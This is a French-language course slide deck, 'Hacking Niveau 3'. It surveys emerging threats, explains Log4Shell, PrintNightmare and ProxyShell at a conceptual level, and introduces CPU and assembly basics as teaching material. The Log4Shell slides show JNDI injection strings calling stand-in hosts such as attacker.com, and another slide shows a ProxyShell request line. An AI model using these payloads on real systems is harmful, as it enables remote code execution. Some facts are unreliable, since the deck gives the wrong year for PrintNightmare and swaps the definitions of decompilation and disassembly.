Slide 1

Hacking Niveau 3

Slide 2
Objectifs
Comprendre le contexte actuel des menaces en cybersécurité.
Explorer les dernières techniques d’attaques et de défense.
Comprendre les bases de l’architecture logicielle (C, assembleur).
Préparer le terrain pour la manipulation de vulnérabilités.

Slide 3
Cybersécurité et technologies émergentes
Sous-thème : La 5G
Impact sur la cybersécurité :
  Augmentation de la surface d’attaque en raison de la multiplication des dispositifs connectés.
  Exemples de vulnérabilités spécifiques :
    Attaques sur les communications ultra-rapides : interception et détournement des flux.
    Manipulation de réseaux privés virtuels (slice networks).
Exemple d’attaque :
Une vulnérabilité découverte dans les stations de base 5G permettant un accès non autorisé aux données sensibles.

Slide 4
La 5G : Les principaux types d'attaques
Attaques réseau :
  Interception des communications via man-in-the-middle.
  Détournement de la fonction slicing pour cibler des segments spécifiques.
Attaques physiques :
  Exploitation des stations de base non sécurisées.
  Sabotage des infrastructures 5G.
Exemple d'attaque :
En 2023, une équipe de chercheurs a démontré comment compromettre un réseau 5G pour injecter de fausses données.

Slide 5
Cybersécurité et technologies émergentes
Sous-thème : Blockchain et contrats intelligents
Risques principaux :
  Exploits des smart contracts :
    Bugs dans le code permettant le vol de crypto-monnaie.
    Cas célèbre : Hack de DAO (2016) avec 60M$ volés.
  Manipulation des consensus (51% Attack).
Exemple récent :
En 2022, une vulnérabilité dans un contrat intelligent DeFi a permis un exploit et le vol de millions de dollars.

Slide 6
Blockchain : Défenses en place
Stratégies défensives :
  Audits réguliers des smart contracts (pas evident.)
  Mise en place de mécanismes de fail-safe en cas d’erreur.
Technologies émergentes :
  Utilisation de la formalisation mathématique pour prouver l’intégrité des smart contracts.

Slide 7
Cybersécurité et technologies émergentes
Sous-thème : IoT et objets connectés
Problèmes courants :
  Dispositifs peu sécurisés (mots de passe par défaut, absence de mise à jour).
  Surface d’attaque étendue via des millions de dispositifs.
  Exploitation pour des attaques DDoS (ex. botnet Mirai).
Exemple :
Une caméra connectée piratée pour infiltrer un réseau domestique.
L’IoT est aujourd’hui considéré comme l’une des plus grande faille contre les PME.

Slide 8
IoT : Méthodes de défense avancées
Authentification renforcée :Utilisation de certificats numériques pour chaque appareil.
Mises à jour automatisées :Déploiement continu de correctifs via OTA (Over-The-Air).
Segmentations réseau :Isolation des objets connectés dans des VLAN dédiés.

Slide 9
Cybersécurité et technologies émergentes
Sous-thème : Intelligence artificielle (IA)
Utilisations par les attaquants :
  Phishing automatisé avec IA générant des e-mails personnalisés.
  Contournement des CAPTCHAs avec des modèles d’apprentissage automatique.
  Ecriture de code malveillant (dans une certaine mesure)
Cas concret :
Une IA utilisée pour contourner des systèmes de reconnaissance vocale/faciale et accéder aux comptes protégés.
Arnaque au president “améliorée” par IA

Slide 10
IA : Stratégies pour contrecarrer les abus
Détection comportementale :
  Développement d’algorithmes pour repérer des comportements anormaux dans les flux de données.
Tests continus :
  Simulation d’attaques IA contre des systèmes protégés pour identifier les points faibles.

Slide 11
Les “dernières” techniques d’attaques
Exemple 1 : Log4Shell (2021)
Contexte :
Vulnérabilité critique dans la bibliothèque Log4j de Java.
Exploitation par injection de données malveillantes dans les logs.
Accès total au serveur compromis.
Impact :
Affecte des milliers d’applications (par ex., Minecraft, AWS).
Exploit facile à reproduire avec des payloads JNDI.

Slide 12
Log4Shell : Pourquoi c’était critique ?
Portée universelle :
Impactant de nombreuses plateformes (services cloud, jeux en ligne).
Exploitation facile :
Nécessite peu de compétences techniques pour exécuter un payload.
Contre-mesures appliquées :
Mise à jour massive des applications vulnérables.

Slide 13
Introduction à Log4Shell
Qu’est-ce que Log4Shell ?
  Une vulnérabilité critique identifiée dans Apache Log4j 2.
  Permet l’exécution de code à distance (RCE).
  Référence : CVE-2021-44228.
Impact :
  Affecte des millions de systèmes et services utilisant Log4j.
  Exploitable sur des applications Java vulnérables.
  Exposition massive dans les environnements cloud, serveurs, IoT.

Slide 14
Origine et découverte
Date de découverte : Novembre 2021.
Publication : Décembre 2021.
Origine :
  Apache Log4j, une bibliothèque de journalisation populaire en Java.
Raison de la vulnérabilité :
  Fonctionnalité de substitution de chaînes (Message Lookup Substitution), notamment via JNDI.

Slide 15
Qu’est-ce que Log4j ?
Apache Log4j :
  Bibliothèque pour consigner les journaux des applications Java.
  Permet une journalisation flexible avec divers niveaux (INFO, DEBUG, ERROR, etc.).
Fonctionnalité critique :
  Substitution dynamique dans les journaux via ${} :
    ${env:VARIABLE} pour lire des variables d’environnement.
    ${jndi:URL} pour effectuer des recherches distantes.

Slide 16
Concept de base de JNDI
JNDI (Java Naming and Directory Interface) :
  API Java pour accéder aux services de répertoires (LDAP, RMI, DNS, etc.).
Principe :
  Permet de rechercher des ressources ou objets distants.
  Exemple : ${jndi:ldap://malicious.com/resource}.

Slide 17
Chaîne d’exécution vulnérable
Entrée utilisateur malveillante :
  L'attaquant injecte une chaîne comme ${jndi:ldap://attacker.com/payload}.
Log4j interprète la chaîne :
  La substitution de ${} est activée par défaut.
Requête JNDI :
  Log4j contacte attacker.com via LDAP.
Téléchargement d’un objet distant :
  L’objet Java malveillant est exécuté dans l’application.

Slide 18
Pourquoi est-ce une faille ?
Mauvaise validation des entrées :
  Log4j exécute les chaînes sans contrôle.
Exploitation via JNDI :
  Permet le chargement de classes Java arbitraires.
Exécution de code :
  Les classes malveillantes chargées peuvent exécuter des commandes système.

Slide 19
Log4shell Injection d’une charge utile
Exemple de payload :
${jndi:ldap://attacker.com/a}
Étape 1 : L’application consigne cette chaîne via Log4j.
Étape 2 : Log4j reconnaît le format ${} et active JNDI.

Slide 20
Comportement JNDI
Requête envoyée :
JNDI établit une connexion LDAP à attacker.com.
Réponse de l’attaquant :
Fournit une référence Java malveillante.
Chargement en mémoire :
L’objet est injecté dans la JVM.
Exécution :
Les méthodes de l’objet malveillant s’exécutent.

Slide 21
Impact technique
Exécution de commandes à distance :
  L’objet Java peut contenir un code qui exécute des commandes (Runtime.exec).
Exfiltration de données :
  Les chaînes LDAP peuvent transmettre des données sensibles.
Propagation :
  Peut être combiné avec d’autres exploits pour un mouvement latéral.

Slide 22
Détection de l’exploitation
Analyse des journaux :
  Rechercher des modèles comme ${jndi:ldap://}.
Surveillance réseau :
  Identifier des connexions LDAP/RMI suspectes.
Outils spécifiques :
  Utilisation de scanners (ex. : Burp Suite, Nessus).

Slide 23
Attaques réelles signalées
Ransomware :
  Exploitation de Log4Shell pour chiffrer les données.
Botnets :
  Recrutement de machines dans des réseaux malveillants.
Espionnage :
  Utilisation pour voler des informations sensibles.

Slide 24
Les dernières techniques d’attaques
Exemple 2 : PrintNightmare (2021)
Contexte :
Failles dans le service d’impression de Windows.
Découverte à priori via une lecture du code leak de Windows.
Permet l’élévation des privilèges jusqu’au niveau administrateur.
Impact :
Exploitable pour propager des ransomwares dans les réseaux.

Slide 25
PrintNightmare : Pourquoi cela a-t-il duré si longtemps ?
Origines multiples :
Une série de failles combinées dans le service d’impression.
Problèmes de correctifs :
Microsoft a initialement publié un correctif incomplet, prolongeant la vulnérabilité.

Slide 26
Qu’est-ce que PrintNightmare ?
Une vulnérabilité critique affectant le Windows Print Spooler.
Permet l'exécution de code à distance (RCE) et/ou l'élévation de privilèges (LPE).
Références principales : CVE-2021-34527, CVE-2021-1675.
Impact :
Présente sur de nombreuses versions de Windows, incluant des serveurs.
Exploitable même dans des environnements internes avec des configurations par défaut.

Slide 27
Origine et découverte
Date de publication : Juin 2022.
Origine :
  Vulnérabilité initialement identifiée comme un problème d'élévation de privilèges.
  Des chercheurs ont ensuite démontré qu’elle pouvait être exploitée pour RCE.
Service vulnérable :
  Windows Print Spooler, utilisé pour gérer les travaux d'impression et les pilotes.

Slide 28
Contexte technique
Print Spooler :
  Service Windows chargé de la gestion des impressions.
  Permet l'installation et le partage de pilotes d'impression sur un réseau.
Fonctionnalités clés :
  Possibilité d'ajouter des pilotes distants via RPC.
  Prise en charge de l'installation automatique des pilotes.
Problème :
  Un utilisateur non privilégié peut forcer le système à charger un pilote malveillant.

Slide 29
Principe de PrintNightmare
Chargement des pilotes :
  Le Print Spooler permet l’installation de pilotes d'impression sans vérification adéquate.
Exploitabilité :
  Un attaquant peut forcer le chargement d'un pilote malveillant signé ou non.
Conséquences :
  Exécution de code arbitraire sur la machine cible.
  Élévation de privilèges jusqu’à SYSTEM.

Slide 30
Étapes de l’attaque RCEÉtapes de l’attaque RCE
Connexion distante :
  L'attaquant cible un serveur Print Spooler vulnérable via RPC.
Soumission d’un pilote malveillant :
  Fournit un fichier .DLL déguisé en pilote.
Chargement et exécution :
  Le système charge la DLL malveillante en mémoire.
  L’attaquant obtient un accès à distance avec des privilèges élevés.

Slide 31
Étapes de l’attaque LPE
Contexte local :
  L'attaquant a déjà un accès limité à la machine cible.
Soumission du pilote :
  Exploite le Print Spooler pour charger une DLL malveillante.
Élévation :
  La DLL s'exécute avec des privilèges SYSTEM.

Slide 32
Pourquoi est-ce une faille ?
Absence de restrictions robustes :
  Les pilotes malveillants ou non signés sont acceptés.
Problème dans la vérification des privilèges :
  Un utilisateur standard peut installer des pilotes à distance.
Accès SYSTEM :
  Les pilotes chargés s’exécutent dans le contexte du processus Spooler, qui utilise SYSTEM.

Slide 33
Exploitation via une DLL malveillante
Fichier malveillant :
  Création d'une DLL contenant du code arbitraire.
Utilisation de AddPrinterDriverEx:
  Méthode RPC permettant de charger des pilotes.
Charge utile :
  Code malveillant dans la DLL qui s’exécute dès son chargement.

Slide 34
Les dernières techniques d’attaques
Exemple 3 : ProxyShell (2021)
Contexte :
Vulnérabilités affectant Microsoft Exchange Server.
Exploitation en trois étapes : pré-authentification, contrôle et exécution de commandes.
Impact :
Utilisé massivement par des attaquants pour installer des backdoors.

Slide 35
Qu’est-ce que ProxyShell ?
Regroupe trois vulnérabilités dans Microsoft Exchange Server.
Permet l’exécution de commandes arbitraires à distance (RCE).
Impact :
  Accès non autorisé.
  Compromission des données et des systèmes.
CVE associées :
  CVE-2021-34473 : Authentification incorrecte dans le service Autodiscover.
  CVE-2021-34523 : Élévation de privilèges dans PowerShell backend.
  CVE-2021-31207 : Exécution de code arbitraire via des fichiers malveillants.

Slide 36
Principe général
Architecture ciblée :
Services Microsoft Exchange exposés en ligne (OWA, ECP, etc.).
Ports standards : 443 (HTTPS), 80 (HTTP).
But de l’attaque :
Exploiter des failles dans l’interface entre le client et les services backend.
Obtenir une session non authentifiée pour exécuter du code malveillant.

Slide 37
Phase 1 - Authentification incorrecte (CVE-2021-34473)
Exploitation d’une faiblesse dans le mécanisme Autodiscover.
Les requêtes mal formées ou non authentifiées peuvent contourner la vérification.
Exemple de requête malveillante :
POST /autodiscover/autodiscover.json HTTP/1.1
Host: <target_server>

Slide 38
Phase 2 - Élévation de privilèges (CVE-2021-34523)
Une fois connecté, les attaquants exploitent une faille dans la gestion des tokens d’authentification.
Ils élèvent leurs privilèges pour obtenir un accès administrateur.
Cela permet d’accéder à des fonctionnalités critiques du backend.

Slide 39
Phase 3 - Exécution de code arbitraire (CVE-2021-31207)
Envoi de fichiers malveillants via le service OWA ou ECP.
Exemple d’exploitation :
  Injection de scripts dans un message ou une commande PowerShell.
  Appel à des modules d’exécution backend.
Résultat :
  Commandes arbitraires exécutées sur le serveur.

Slide 40
Impacts observés
Effets potentiels :
  Compromission des données (e-mails, contacts).
  Déploiement de ransomware ou de malware.
  Défaillance du système Exchange.

Slide 41
État actuel
Microsoft a corrigé les failles, mais de nombreux systèmes restent non patchés.
ProxyShell reste exploité activement dans des attaques ciblées.

Slide 42

Les dernières stratégies défensives
Thème : Approches modernes
Défense en profondeur :
  Segmentation des réseaux.
  Analyse comportementale avec l’IA.
Hardening des systèmes :
  Mise à jour continue.
  Utilisation d’EDR (Endpoint Detection & Response).
Sandboxing :
  Isolation des applications dans des environnements sécurisés.

Slide 43
Techniques défensives modernes : Exemple concret
Cas : Analyse comportementale avec IA
  Description : Utilisation d’algorithmes pour détecter des anomalies dans des flux réseau.
  Exemple : Une attaque DDoS est identifiée en temps réel par des outils d’analyse comportementale comme Darktrace.

Slide 44
Pourquoi étudier les vulnérabilités et techniques modernes ?
Le paysage actuel :
Évolution constante des menaces.
Complexité croissante des systèmes.
Multiplication des points d'entrée : IoT, cloud, edge computing.
Importance pour un professionnel en sécurité :
Réagir rapidement aux nouvelles menaces.
Concevoir des contre-mesures robustes.

Slide 45

Comprendre l’architecture logicielle
Titre : Du C à l’assembleur et au langage machine
Pourquoi est-ce important ?
  Comprendre comment le code s’exécute au niveau du processeur.
  Identifier les failles dans les programmes compilés.
Compétences essentielles :
  Langage C : structuration de base et vulnérabilités communes.
  Assembleur : interaction directe avec le matériel.

Slide 46
Pourquoi le langage C ?
Lien avec la sécurité :
Comprendre les concepts de mémoire (heap, stack).
Identifier facilement des vulnérabilités courantes comme le buffer overflow.
Exemple concret :
Une fonction mal conçue en C peut provoquer une exécution de code arbitraire.

Slide 47
Rust : Le langage sécurisé par conception
Problèmes des langages traditionnels :
  En C et C++, les erreurs liées à la gestion manuelle de la mémoire (buffer overflows, use-after-free, double free, etc.) sont courantes.
  Ces erreurs sont une des principales sources de vulnérabilités.

Slide 48
Rust : Le langage sécurisé par conception
Avantages clés de Rust :
Sécurité mémoire garantie par conception :
Gestion de la mémoire sans garbage collector, mais avec des règles strictes vérifiées à la compilation (ownership, borrow checker).
Empêche les débordements de tampon et les erreurs de libération de mémoire.
Abstraction sécurisée :
Permet d’écrire du code système performant sans sacrifier la sécurité.
Compatibilité avec les plateformes modernes :
Idéal pour le développement de systèmes critiques, des IoT aux navigateurs (comme dans le cas de Firefox avec Servo).

Slide 49
Rust : Le langage sécurisé par conception
Adoption croissante :
  Utilisé par des projets comme le Kernel Linux (dans une moindre mesure actuellement) et des entreprises comme Microsoft pour réécrire des composants critiques.
Citation :
"Rust est conçu pour éliminer les classes entières de vulnérabilités avant même l’exécution du code."

Slide 50
Introduction
Terminologies – Software
  code source à résultat « interprété »
    mécanisme d’interprétation d’un code source en claire afin de le traduire en instruction machine à la volée
    exemples : Python, PHP, VB, JavaScript
  code source à résultat « compilé »
    mécanisme de transformation d’un code source en claire vers un fichier exécutable appelé « binaire » (PE / ELF)
    exemples : C, C++, D, Go, Rust
  code source résultant un « bundle »
    mécanisme de transformation d’un code source non compilable vers un fichier exécutable et transportable (« autosuffisant ») appelé « bundle » (PE / ELF)
    applique de la « transpilation » vers du « Byte Code »
    exemple : C#, Java
  rétro-ingénierie
    étude d’un logiciel afin de comprendre son fonctionnement interne ainsi que sa construction
  Désassemblage
    mécanisme de rétro. permettant de transformer du code assembleur en langage de plus haut niveau (équivalence en C en générale)
  Décompilation
    mécanisme de rétro. permettant de transformer un fichier binaire en code assembleur
  Obfuscation
    mécanisme de transformation d’un code source lisible en une version moins compréhensible par
    un humain (opération réversible)
Notes:
- Obfuscation : montrer l’exemple avec le JS XSS

Slide 51

Introduction – Interprété

Slide 52

Introduction – compilé

Slide 53

Introduction – bundle

Slide 54

Introduction au langage assembleur
Qu’est-ce que l’assembleur ?
  Un langage de bas niveau interprété par le processeur.
  Liens directs avec le code machine (binaire).
Utilité :
  Manipulation précise des instructions.
  Compréhension des débordements de mémoire.
  Analyse de malware

Slide 55

Fonctionnement d’un processeur
Les bases :
Unité centrale de traitement (CPU) :
  Exécute les instructions machine.
Éléments-clés :
  Registres : stockage temporaire des données.
  Bus : transfert des données entre les composants.
  Instructions : opérations arithmétiques, logiques et de contrôle.

Slide 56
Les éléments-clés d’un CPU
Les briques fondamentales du CPU

Slide 57
Registres
Définition : Petites mémoires internes ultra-rapides.
Utilité : Stocker temporairement les données en cours de traitement.
Exemple : Accumulateur, compteur de programme.

Slide 58
Bus
Définition : Réseaux de communication internes au processeur.
Rôle : Transporter les données, instructions et adresses entre les composants.
Types : Bus de données, bus d'adresses, bus de contrôle.

Slide 59
Instructions
Définition : Ensemble d'ordres que la CPU peut exécuter.
Types courants :
Arithmétiques : Addition, soustraction.
Logiques : AND, OR, NOT.
Contrôle : Sauts, conditions (ex. IF, GOTO).

Slide 60
Résumé des fondamentaux du CPU
Le CPU, en combinant registres, bus et instructions, réalise toutes les opérations essentielles d’un ordinateur.
  Les registres gèrent les données à court terme.
  Les bus assurent la communication rapide entre les composants.
  Les instructions dictent le travail du CPU.

Slide 61
Les concepts de l’encodage
Modes d’adressage :
Accès à la mémoire à travers des registres ou des offsets.
Exemples :
  Adressage immédiat : données directement dans l’instruction.
  Adressage indirect : référence via un pointeur.

Slide 62

Instructions et opérations en assembleur
Types d’instructions :
  Arithmétique : addition, soustraction.
  Logique : AND, OR, XOR.
  Contrôle : sauts conditionnels, appels de fonctions.

Slide 63
Les registres du processeur
Registres principaux :
AX, BX, CX, DX : registres généraux pour les opérations.
SP : pointeur de pile.
IP : pointeur d’instruction.
Utilisation pratique :
Chaque registre joue un rôle spécifique dans la gestion des instructions.

Slide 64

Différents types d’opérations
Arithmétique :
  ADD, SUB.
Logique :
  OR, AND, XOR.

Slide 65
